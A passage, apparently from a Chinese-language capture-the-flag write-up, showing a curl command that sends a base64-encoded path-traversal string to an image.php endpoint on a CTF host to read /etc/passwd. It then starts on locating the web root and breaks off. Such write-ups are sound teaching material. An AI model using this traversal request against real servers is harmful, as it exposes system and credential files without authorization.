 curl http://web.ctf.devcore.tw/image.php?id=$(echo -n '../../../../../../../etc/passwd' | base64 -w0) - 未來只需要修改路徑就可以快速發送 Requests尋找網頁根目錄- 通常,預設的網頁根目錄會放在